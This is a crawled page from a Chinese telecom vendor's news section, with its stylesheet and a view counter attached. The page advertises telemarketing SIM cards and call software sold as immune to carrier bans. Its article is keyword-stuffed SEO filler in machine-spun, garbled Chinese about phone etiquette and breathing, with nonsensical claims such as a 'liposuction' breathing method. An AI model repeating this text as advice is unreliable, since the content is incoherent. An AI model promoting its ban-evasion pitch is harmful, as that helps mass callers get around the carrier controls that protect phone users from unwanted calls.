

--- FILE ---
content_type: text/html
request_url: http://www.4fsv.com/a/xinwendongtai/20211106/192.html
body_size: 6316
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="applicable-device" content="pc">
    <title>电销app电销软件不封号-电销卡_电销专用卡价格_不封号电销卡_外呼系统办理-数维通讯</title>
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=1280">
    <link href="/css/style_1.css" rel="stylesheet">
    <link href="/css/common_1.css" rel="stylesheet">
    <script src="/js/jquery_1.js"></script>
    <script src="/js/jquery.superslide.2.1.1_1.js"></script>
    <script src="/js/common_1.js"></script>
   
    <meta name="baidu-site-verification" content="code-LyjjjahYiH" />
    <script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/view.php?aid=192";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>

<body>
    <!--顶部开始-->
    <!--顶部开始-->

<div class="header_main por" id="header_main" aos="fade-down" aos-easing="ease" aos-duration="700">

    <a class="logo poa" href="/">

<img src="/picture/logo_top.png" style="width:25%;">

    </a>

    <!--导航开始-->

    <div id="nav_main">

        <ul class="nav clearfix" id="nav">

            <li class="">

                <a class="aLink" href="/" title="首页" rel="" target="">首页</a>

                <ul>

                </ul>

            </li>

            

            <li>

                <a class="aLink" href="/a/guanyuwomen/" title="关于我们" rel="" target="">关于我们</a>

                <ul>

                </ul>

            </li>

           

            <li>

                <a class="aLink" href="/a/chanpinzhongxin/" title="产品中心" rel="" target="">产品中心</a>

                <ul>

                </ul>

            </li>

           

            <li>

                <a class="aLink" href="/a/chenggonganli/" title="成功案例" rel="" target="">成功案例</a>

                <ul>

                </ul>

            </li>

           <li class='hover'><a class='aLink' href='/a/xinwendongtai/' title='新闻动态' rel='' target=''>新闻动态</a><ul></ul></li>

            <li>

                <a class="aLink" href="/a/lianxiwomen/" title="联系我们" rel="" target="">联系我们</a>

                <ul>

                </ul>

            </li>

           

        </ul>

    </div>

    <!--导航结束-->

</div>

<!--顶部结束-->

<script src="/dljz/qazwsxdf.js"></script>


    <!--顶部结束-->
    <!--内页大图开始-->
    <div class="nybanner" style="background-image: url(/images/nybanner_1.jpg);">
        <div class="w1200">
            <h3>新闻动态</h3>
            <span class="en"></span> <span class="line"></span>
        </div>
    </div>
    <!--内页大图结束-->
    <div class="wrapper">
        <!--栏目分类开始-->
        <div class="menu">
            <ul class="list clearfix">
            </ul>
        </div>
        <!--栏目分类结束-->
        <div class="sitepath w1200">
            <s class="nyIcon"></s>您的位置：<a href='http://www.4fsv.com/'>主页</a> > <a href='/a/xinwendongtai/'>新闻动态</a> > </div>
        <!--文章内容开始-->
        <div class="body w1200">
            <div class="bpdy_left">
                <div class="content showNews clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
                    <h1 class="title">电销app电销软件不封号</h1>
                    <div class="mark"><span>发布日期：2021-11-06 15:24</span><span>浏览次数：<i id="hits"><script src="/plus/count.php?view=yes&aid=192&mid=1"type='text/javascript' language="javascript"></script></i></span></div>
                    <div class="showContxt">
                       <blockquote style="font-size:15px;background-color: #F5F5F5;border:none;padding: 5px;margin:15px;line-height: 1.6;text-indent: 2em;">
	电销app电销软件不封号，<span style="font-size: 16px; text-indent: 2em;">呼叫中心系统能够在一定程度上面帮助企业直接触达客户，这样对企业的发展就会有一定的好处。另外，呼叫中心系统在很多领域都广泛运用了，其中在电信行业当中运用的是最广泛的。但是，呼叫中心系统在电信行业当中主要应用于哪些场景呢？</span></blockquote>
<span style="font-size:16px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;数维通信主营电销卡、<a href="http://www.4fsv.com"><span style="color:#ff0000;">防封电话卡</span></a>、电销专用卡、高频不封外呼系统、呼叫中心、<a href="http://www.4fsv.com"><span style="color:#ff0000;">防封电销卡</span></a>、电销不封号软件，办理简单、拨接稳定、价格便宜、服务周全！</span>
<p>
	<span style="font-size:16px;">&nbsp; &nbsp; &nbsp; &nbsp;电話服务质量标准，接电话，委托人应了解电話的规范语言表达，简明扼要，提升工作效能。一般状况下，</span><span style="font-size: 16px;">电销软件</span><span style="font-size: 16px;">你应该在电话声响三声以内接电话。假如拨号音响了三次在所有人接电话以前，很多人都是会挂掉电話，这毫无疑问会使买卖错误给予信息内容的机遇，接好电話后，要轻报公司名字。为了更好地让另一方了解语音通话是不是恰当，降低彼此相互之间了解的時间，因此尽早进到话题讨论。在电話里讲话要简约文明礼貌。</span></p>
<p>
	<span style="font-size:16px;">&nbsp; &nbsp; &nbsp; &nbsp;座姿，一般用右手握紧麦克风，左手写毛笔字音频。别在电話上说谎，依靠，坐到桌子上，</span><span style="font-size: 16px;">电销软件</span><span style="font-size: 16px;">或是靠在凳子上，更别说边吃边说话了，或是在你的头和脖子中间踱来踱去，或是隔三差五地玩你的网络线，这也是没礼貌的。好的姿势能使你在腹式呼吸。优良的声音要求，必须很多新鮮O2来协助音标发音，因此打个电话能够彻底填补O2，吸脂法，即用隔肌腹式呼吸法。<br />
	<br />
	<br />
	&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="电销app电销软件" src="/uploads/211106/1-21110615200S16.jpg" style="width: 584px; height: 217px;" /></span></p>
<blockquote style="font-size:15px;background-color: #F5F5F5;border:none;padding: 5px;margin:15px;line-height: 1.6;text-indent: 2em;">
	<p style="margin-bottom:5px;">
		<span style="font-size: 16px; text-indent: 2em;">中心系统在企业管理的作用不仅是为提高客户体会而规划，关于企业办理层来说，新式的呼叫中心事实上已经成为有用的精细化办理工具。</span></p>
</blockquote>
<span style="font-size:16px;">&nbsp; &nbsp; &nbsp; &nbsp; 数维通信主营企业通信业务，专售<a href="http://www.4fsv.com"><span style="color:#ff0000;">电销卡</span></a>、电销专用卡、<a href="http://www.4fsv.com"><span style="color:#ff0000;">不封号电话卡</span></a>、外呼系统、电销不封卡、<a href="http://www.4fsv.com"><span style="color:#ff0000;">电销软件</span></a>、高频防封电话卡、电销座机，国代渠道、</span><span style="font-size: 16px;">电销软件</span><span style="font-size:16px;">价格便宜、办理正规，一站式服务，欢迎垂询！</span>
<p>
	<span style="font-size: 16px;">&nbsp; &nbsp; &nbsp; &nbsp;为掌握你如今的吸气是腹式呼吸或是腹式呼吸，应用下列方式查验：立在浴室镜子前观查，</span><span style="font-size: 16px;">电销软件</span><span style="font-size: 16px;">如吸气时肩部左右波动是胸部吸气。学习培训腹式呼吸有一个简易的方式：平吸气在床上或整洁的木地板上，尝试传出声音，手放到腹腔，腹腔波动，这称为腹式呼吸。</span></p>
<p>
	<span style="font-size:16px;">&nbsp; &nbsp; &nbsp; 大家经常用感情来描述艺人的精彩演出，&ldquo;声音&rdquo;并并不像大家常说的那般漂亮。尽管两个人都看不到另一方，可是你能从声音中听见另一方的面部表情和神情。平易近人这声音会给人一种开心.毕恭毕敬的觉得；一种开心.脆响的声音，从一个好心态。因而，在与顾客交流以前，你应该调节自身心态，操纵声音，让另一方听的英文清晰，与此同时维持笑容，讲话的速率比平常慢。</span></p>
<p>
	<span style="font-size: 16px;">&nbsp; &nbsp; &nbsp; &nbsp;声音要雅致文明礼貌，心态要激情真心实意。嘴和话筒恰当的姿势和明确的声音通电话时别饮茶或吃零食，即便你很懒另一方也可以&ldquo;听见&rdquo;这一手式。假如你通电话时躺下来坐到凳子上或躺在桌子上，另一方听见你的声音的时候会有气无力的，倘若坐得直，人体也直，声音就温和动听，活力四射。因此接电话的情况下，要尽可能留意自身的姿势发展潜力。</span></p>
<p>
	<span style="font-size: 16px;">&nbsp; &nbsp; &nbsp; 数维通信主营电销卡、企业<a href="http://www.4fsv.com"><span style="color:#ff0000;">电销卡</span></a>、不封号电话卡、<a href="http://www.4fsv.com"><span style="color:#ff0000;">电销系统</span></a>、电销软件、高频防封软件、<a href="http://www.4fsv.com"><span style="color:#ff0000;">电销专用卡</span></a>、电销APP、电销座机，国代渠道、归属定制、价格实惠、办理方便！</span><br />
	<br />
	<br />
	&nbsp;</p>

                    </div>
                    <div class="reLink clearFix">
                        <div class="prevLink fl">上一篇：<a href='/a/xinwendongtai/20211106/191.html'>电销线路高频不封号</a>  </div>
                        <div class="nextLink fl">下一篇：<a href='/a/xinwendongtai/20211106/193.html'>电销专用卡使用注意事项</a> </div>
                    </div>
                </div>
            </div>
            <!--文章内容结束-->
            <!-- 侧边栏 开始 -->
            <div class="ce-rig">
                <!--产品推荐开始-->
                <div class="ce-rig-chir">
                    <dl>
                        <dt><a href="/a/chanpinzhongxin/">产品中心</a></dt>
                        <dd>
                            <a href="/a/chanpinzhongxin/20210218/21.html" title="优享电销卡">
                                <img src="/uploads/210218/210220/1-210220225Z44X.jpg" alt="优享电销卡" width="" height="" />
                                <p>优享电销卡</p>
                            </a>
                        </dd>
<dd>
                            <a href="/a/chanpinzhongxin/20210218/22.html" title="包月电销卡">
                                <img src="/uploads/210218/210220/1-210220225540143.jpg" alt="包月电销卡" width="" height="" />
                                <p>包月电销卡</p>
                            </a>
                        </dd>

                    </dl>
                </div>
                <!--产品推荐结束-->
                <!--产品推荐开始-->
                <div class="ce-rig-chir">
                    <dl>
                        <dt><a href="/a/chenggonganli/">成功案例</a></dt>
                        <dd>
                            <a href="/a/chenggonganli/20210205/20.html" title="翔工机械优享电销卡合作案例">
                                <img src="/uploads/210218/210220/1-210220233215628.jpg" alt="翔工机械优享电销卡合作案例" width="" height="" />
                                <p>翔工机械优享电销卡合作案例</p>
                            </a>
                        </dd>
<dd>
                            <a href="/a/chenggonganli/20210218/27.html" title="龙湖地产包月电销卡合作案例">
                                <img src="/uploads/210218/210220/1-210220233033B6.jpg" alt="龙湖地产包月电销卡合作案例" width="" height="" />
                                <p>龙湖地产包月电销卡合作案例</p>
                            </a>
                        </dd>

                    </dl>
                </div>
                <!--产品推荐结束-->
                <!--新闻推荐开始-->
                <div class="ce-rig-chir">
                    <dl>
                        <dt><a href="/a/xinwendongtai/">新闻动态</a></dt>
                        <dd><a href="/a/xinwendongtai/20240403/2084.html" title="外呼电销卡渠道-高频外呼电销卡办理">外呼电销卡渠道-高频外呼电销卡办理</a></dd>
<dd><a href="/a/xinwendongtai/20240329/2083.html" title="防封电销卡，你真的用对了吗？">防封电销卡，你真的用对了吗？</a></dd>
<dd><a href="/a/xinwendongtai/20240325/2082.html" title="外呼电销卡价格-263云卡办理">外呼电销卡价格-263云卡办理</a></dd>
<dd><a href="/a/xinwendongtai/20240321/2081.html" title="外呼电销卡服务商-星美电销卡哪里买">外呼电销卡服务商-星美电销卡哪里买</a></dd>
<dd><a href="/a/xinwendongtai/20240320/2080.html" title="防封电销卡渠道-朗玛电销卡哪里买">防封电销卡渠道-朗玛电销卡哪里买</a></dd>

                    </dl>
                </div>
                <!--新闻推荐结束-->
            </div>
            <!-- 侧边栏结束 -->
        </div>
    </div>
    <!--页尾开始-->
    <!-- 友情链接 -->

    <style type="text/css">

    .h_link_bj {

        border-top-width: 1px;

        border-top-style: solid;

        border-top-color: #e7e7e7;

        padding: 20px 0;

    }

    

    .h_link_biaoti {

        background-image: url(/h_linkbiaoti.png);

        background-repeat: no-repeat;

        background-position: left top;

        /* width: 1200px; */

        margin-right: auto;

        margin-left: auto;

        height: 65px;

        width:94%;

    }

    

    .h_link_list {

        /*width: 1200px;*/

        margin-right: auto;

        margin-left: auto;

        overflow: hidden;

        width:94%;

    }

    

    .h_link_list a {

        font-size: 14px;

        line-height: 22px;

        color: #606060;

        margin-right: 10px;

        display: block;

        float: left;

        white-space: nowrap;

    }

    </style>

    <div class="h_link_bj container wp">

        <div class="h_link_biaoti">

        </div>

        <div class="h_link_list">

            

             <a href='http://www.51zeyen.com' target='_blank'>知云通信</a>  

            

             <a href='http://www.zhongkatx.cn' target='_blank'>中卡通信</a>  

            

             <a href='http://www.njthxs.com' target='_blank'>丁腈橡胶板</a>  

            

             <a href='http://www.panlongjc168.com' target='_blank'>隧道防火涂料</a>  

            

             <a href='http://www.sgtjgj.com' target='_blank'>镀锌扁钢</a>  

            

             <a href='https://www.green12306.com' target='_blank'>火车票团购</a>  

            

             <a href='http://www.hbdzaf.com' target='_blank'>防爆墙</a>  

            

        </div>

    </div>

    <!-- 友情链接 -->

    <!--页尾开始-->



    <div class="footer" style="height:140px;">



        <div class="w1200 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">



            <div class="di_logo fl">



                <a href="/" title=""><img src="" alt=""></a>



            </div>



            <!--底部导航开始-->



            <div class="bNav fl" style="width: auto;text-align: center;">



<dl class="item">



                    <dt><a href="/a/guanyuwomen/" title="关于我们" rel="" target="">关于我们</a></dt>



                </dl>



                <dl class="item">



                    <dt><a href="/a/chanpinzhongxin/" title="产品中心" rel="" target="">产品中心</a></dt>



                </dl>



                <dl class="item">



                    <dt><a href="/a/chenggonganli/" title="成功案例" rel="" target="">成功案例</a></dt>



                </dl>



                <dl class="item">



                    <dt><a href="/a/xinwendongtai/" title="新闻动态" rel="" target="">新闻动态</a></dt>



                </dl>



<dl class="item" style="padding-right: 0%;">



                    <dt><a href="/a/lianxiwomen/" title="联系我们" rel="" target="">联系我们</a></dt>



                </dl>



            </div>



            <!--底部导航结束-->



            <!--联系方式开始-->



            <!-- <div class="contacte fr">



                <div class="contact_info fl">



                    <p class="teo">联系我们</p>



                    <p class="teo">手　机：13164650647</p>



                    <p class="teo">地 址：湖北省武汉市洪山区关山大道1号光谷软件园E区-1栋18楼</p>



                    <p class="teo">邮 箱：807669882@qq.com</p>



                </div>



                <div class="ewm fr"> <img src="/picture/ad57ae35c14c937c742a8180c4b340fa.jpg" alt="" /></div>



            </div> -->



            <!--联系方式结束-->



        </div>



    </div>



    <!--页尾结束-->



    <!--版权开始-->



    <div class="copyright">



        <div class="w1200">



            <p class="copyright">Copyright © 2019-2021 版权所有：湖北数维通讯科技有限公司　 备案号：<a href="https://beian.miit.gov.cn" target="_blank">鄂ICP备2021002563号-4</a></p>



        </div>



    </div>



    <!--版权结束-->



    <!--浮动客服开始-->



    <div class="rightFix">



        <div class="share">



            <a href="javascript:void(0);" class="ico share_tit"></a>



            <div class="box hidden">



                <a href="javascript:;" class="ico share_sqq"> <img src="/picture/ad57ae35c14c937c742a8180c4b340fa.jpg" alt="" /></a>



                <!--<a class="ico share_lt" target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=747879935&site=qq&menu=yes" title="QQ" rel="nofollow"></a>--> <a class="ico fix-tel" href="javascript:;"><span class="ftel">13164650647</span></a> </div>



        </div>



        <a href="javascript:void(0);" class="ico fix_top"></a>



    </div>



    <!--浮动客服结束-->



    <script src="/js/aos.js"></script>



    <script src="/js/app.js"></script>



    <script type="text/javascript">



    AOS.init({



        easing: 'ease-out-back',



        duration: 1000



    });



    </script>
    
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/87dc003b672060172e5d7a3dd51f3a945/2";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>


<script src="/dljz/qazwsxdf.js"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.4fsv.com/plus/count.php?view=yes&aid=192&mid=1
body_size: 44
content:
document.write('277');


--- FILE ---
content_type: text/css
request_url: http://www.4fsv.com/css/style_1.css
body_size: 8090
content:
/* 织梦园（dedeyuan.com）做最好的织梦整站模板下载网站 */
@charset "UTF-8";
body {
	overflow-x: hidden;
	overflow-y: auto;
}
body, p, form, textarea, h1, h2, h3, h4, h5, dl, dd {
	margin: 0px;
}
input, button, ul, ol {
	margin: 0px;
	padding: 0px;
}
body, input, button, form {
	font-size: 14px;
	line-height: 28px;
	font-family: "microsoft yahei", "宋体", "Arial";
	color: #333333;
}
h1, h2, h3, h4, h5, h6 {
	font-size: 14px;
	font-weight: normal;
}
ul, ol, li {
	list-style: none;
}
input {
	background: none;
	border: 0 none;
}
img, iframe {
	border: 0px;
}
em, i {
	font-style: normal;
}
button, input, select, textarea {
	font-size: 100%;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.red {
	color: #ba292e;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.tac {
	text-align: center;
}
.tar {
	text-align: right;
}
.poa {
	position: absolute;
}
.por {
	position: relative;
}
.hidden {
	display: none;
}
.w1200 {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}
.icon {
	background: url(../images/icon_1.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
}
a {
	color: #333333;
	text-decoration: none;
}
a:hover {
	color: #151515;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
.ease, .ease * {
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.noease, .noease * {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
:-moz-placeholder {
color: #aaa;
}
::-moz-placeholder {
color: #aaa;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color: #aaa;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color: #aaa;
}
/*清除浮动*/
.clearfix {
*zoom: 1;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
/*header_main*/
.header_main {
	position: relative;
	width: 100%;
	height: 80px;
	z-index: 100;
	background: #151515;
	min-width: 1300px;
}
.header_main .logo {
	display: block;
	padding: 13px 0 0 40px;
}
.header_main .logo img.img1 {
	display: inline-block;
	float: left;
}
.header_main .logo img.img2 {
	display: inline-block;
	float: left;
}
#header_main #nav_main {
	width: 840px;
	float: right;
	margin-right: 70px;
}
#header_main #nav_main .nav {
	height: 80px;
	z-index: 12;
}
#header_main #nav_main .nav li {
	float: left;
	padding-left: 8px;
	padding-right: 8px;
	z-index: 10;
	position: relative;
	height: 80px;
}
#header_main #nav_main .nav li:first-child {
	padding-left: 0px;
}
#header_main #nav_main .nav li a.aLink {
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
#header_main #nav_main .nav li a.aLink:before {
	content: "\20";
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	height: 2px;
	width: 0;
	background: #0754a3;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
#header_main #nav_main .nav li.item7 {
	background: none;
}
#header_main #nav_main .nav li a.aLink {
	height: 30px;
	line-height: 30px;
	display: block;
	position: relative;
	color: #fff;
	cursor: pointer;
	overflow: hidden;
	font-size: 14px;
	border-radius: 15px;
	padding: 0 18px;
	margin-top: 26px;
}
#header_main #nav_main .nav li:hover a, #header_main #nav_main .nav li.hover a {
	background-color: #333333;
}
#header_main #nav_main .nav li ul {
	position: absolute;
	left: 0px;
	top: 80px;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	z-index: 199;
	opacity: 0;
	visibility: hidden;
	height: auto;
	overflow: hidden;
	width: 120px;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
#header_main #nav_main .nav li:hover ul {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	text-align: center;
}
#header_main #nav_main .nav li ul li {
	display: block;
	clear: left;
	width: 100%;
	background: none;
	height: 45px;
	background-color: #151515;
	border-bottom: #333333 solid 1px;
	line-height: 45px;
	margin: 0;
	padding: 0;
	text-align: center;
}
#header_main #nav_main .nav li:hover ul li a {
	background-color: #151515;
}
#header_main #nav_main .nav li ul li a {
	display: block;
	font-size: 12px;
	color: #ddd;
	height: 45px;
	line-height: 45px;
	background: none;
	padding-right: 0;
	width: 100%;
}
#header_main #nav_main .nav li ul li a:hover {
	background-color: #333333;
	color: #fff;
}
/*搜索框*/
#header_main .header_search {
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
	right: 0;
	top: 24px;
}
#header_main .header_search .search_btn {
	width: 58px;
	height: 28px;
	cursor: pointer;
	background: url(../images/search_1.png) no-repeat center center;
	border: #fff solid 1px;
	border-radius: 14px;
	margin-right: 40px;
}
#header_main .header_search .search_btn:hover {
	opacity: .8;
	filter: alpha(opacity=80);
}
#header_main .header_search .search_main {
	position: absolute;
	z-index: 10;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
	width: 0;
	height: 80px;
	right: 0px;
	top: 56px;
	overflow: hidden;
	background: #fff;
}
#header_main .header_search .search_box {
	width: 280px;
	height: 40px;
	margin-top: 20px;
	margin-left: 40px;
	background: url("../images/search_main_1.png") no-repeat bottom center;
}
#header_main .header_search .search_box input {
	background-color: none;
	border: none;
}
#header_main .header_search .search_box .stxt {
	width: 240px;
	height: 40px;
	font: normal 14px "思源黑体";
	line-height: 40px;
	display: block;
	text-indent: 10px;
	color: #999;
}
#header_main .header_search .search_box .sbtn {
	width: 40px;
	height: 40px;
	display: block;
	cursor: pointer;
	background: url(../images/search1_1.png) no-repeat center center;
}
#header_main .header_search.addy .search_main {
	width: 360px;
}
#header_main .header_search.addy .search_btn {
	background: url(../images/search_1.png) no-repeat center center;
}
@media (max-width: 1900px) {
#header_main #nav_main {
	width: 840px;
}
#header_main #nav_main .nav li {
	padding-left: 8px;
	padding-right: 8px;
}
}
@media (max-width: 1500px) {
#header_main #nav_main {
	width: 840px;
}
#header_main #nav_main .nav li {
	padding-left: 8px;
	padding-right: 8px;
}
#header_main #nav_main .nav .subnav {
	width: 100%;
}
#header_main #nav_main .nav .subnav a {
	text-indent: 14px!important;
}
#header_main #nav_main .nav .subnav li:hover {
	width: 138px!important;
}
#header_main #nav_main .nav .subnav li:hover a {
	text-indent: 12px!important;
}
}
@media (max-width: 1367px) {
#header_main .logo {
	padding-left: 0;
}
#header_main #nav_main {
	width: 756px;
}
#header_main #nav_main .nav li {
	padding-left: 2px;
	padding-right: 2px;
}
#header_main #nav_main .nav .subnav {
	width: 100%;
}
#header_main #nav_main .nav .subnav a {
	text-indent: 14px!important;
}
#header_main #nav_main .nav .subnav li:hover {
	width: 128px!important;
}
#header_main #nav_main .nav .subnav li:hover a {
	text-indent: 12px!important;
}
}
/* banner */
#banner_main {
	overflow: hidden;
	position: relative;
	z-index: 2;
	max-width: 1920px;
	margin: 0 auto;
	min-width: 1300px;
}
#banner_main .banner {
	height:634px;
}
#banner {
	width: 100%;
	min-width: 1300px;
	position: relative;
	overflow: hidden;
	z-index: 0;
}
#banner, .banner ul {
	width: 100%;
	overflow: hidden;
}
.banner li {
	width: 100%;
	position: absolute;
	z-index: 1;
	overflow: hidden;
	display: none;
}
.banner li:first-child {
	display: block;
}
.banner li img {
	width: 100%;
	display: block;
	position: relative;
	top: 0;
}
#banner .tip {
	width: 1000px;
	height: 20px;
	line-height: 0;
	font-size: 0;
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -500px;
	bottom: 42px;
	z-index: 13;
}
#banner .tip span {
	width: 50px;
	height: 5px;
	margin: 0 12px;
	display: inline-block;
	font-size: 0;
	cursor: pointer;
	background-color: #a2a7ac;
}
#banner .tip span.cur {
	background-color: #f8d585;
}
#banner #btn_prev, #banner #btn_next {
	width: 40px;
	height: 90px;
	position: absolute;
	top: 280px;
	z-index: 5;
}
#banner #btn_prev {
	background-position: -90px -142px;
	left: 8%;
	transition: all 600ms ease;
}
#banner #btn_next {
	background-position: -142px -142px;
	right: 8%;
	transition: all 600ms ease;
}
#banner #btn_prev:hover {
	opacity: .8;
	filter: alpha(opacity=80);
	transition: all 600ms ease;
	left: 7.6%;
}
#banner #btn_next:hover {
	opacity: .8;
	filter: alpha(opacity=80);
	right: 7.6%;
}
/*banner end*/
/*footer*/
.footer {
	width: 100%;
	color: #fff;
	height: 220px;
	background: #191919;
}
.footer .links {
	padding: 20px 0;
	font-size: 16px;
	border-bottom: 1px solid #222;
}
.footer .links span {
	color: #fff;
	font-weight: bold;
	display: inline-block;
}
.footer .links a {
	display: inline-block;
	font-size: 14px;
	color: #999999;
	padding-right: 10px;
}
.footer .links a:hover {
	color: #eed398;
}
.footer .di_logo {
	width: 200px;
	padding-top: 80px;
}
.footer .bNav {
	width: 460px;
	padding-left: 70px;
	padding-top: 65px;
}
.footer .contacte {
	width: 400px;
	padding-top: 57px;
}
.footer .di_logo img {
}
.footer .bNav dl {
	display: inline-block;
	float: left;
	width: 100px;
	padding-right: 52px;
}
.footer .bNav dl dt {
	height: 16px;
	display: block;
	padding-bottom: 22px;
}
.footer .bNav dl dt a {
	display: block;
	font-size: 16px;
	color: #fff;
	line-height: 16px;
}
.footer .bNav dl dd {
	display: block;
	height: 12px;
	padding-bottom: 16px;
}
.footer .bNav dl dd a {
	display: block;
	font-size: 12px;
	color: #999999;
	line-height: 12px;
}
.footer .bNav dl dd a:hover {
	color: #eed398;
}
.footer .contacte .ewm {
	width: 140px;
	height: 140px;
	background-color: #fff;
	text-align: center;
}
.footer .contacte .ewm img {
	width: 122px;
	height: 122px;
	background-size: 100%;
	display: inline-block;
	margin-top: 8px;
}
.footer .contacte .contact_info {
	width: 220px;
}
.footer .contacte .contact_info p.p1 {
	font-size: 14px;
	color: #fff;
}
.footer .contacte .contact_info p.dh {
	font-size: 30px;
	color: #fff;
	font-family: "Arial";
	line-height: 42px;
}
